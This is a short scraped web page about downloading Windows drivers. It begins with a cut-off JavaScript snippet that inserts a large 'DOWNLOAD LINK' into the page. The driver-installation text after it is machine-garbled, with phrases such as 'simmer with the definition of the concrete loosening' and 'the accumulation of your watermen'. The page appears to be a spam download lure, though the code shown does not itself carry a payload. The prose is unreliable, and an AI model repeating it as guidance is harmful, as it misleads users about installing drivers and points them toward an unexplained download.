
linkElement=document.createElement(“a”);linkElement.href
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
If you need to download the drivers for Windows, it is
important with the cooler to get the task. Simmer with
the definition of the concrete loosening, which sets the
drivers with the dispensation of the device. How only
you have information, dismantle on the official web -
saviser, to find the presence of water. Download the
right version for your operative Windows System. After
loading, you follow the instruction on the installation
and transfer the computer to make any change. The
accumulation of your watermen has a resolution for the
sub -division of the health of the system. If you need to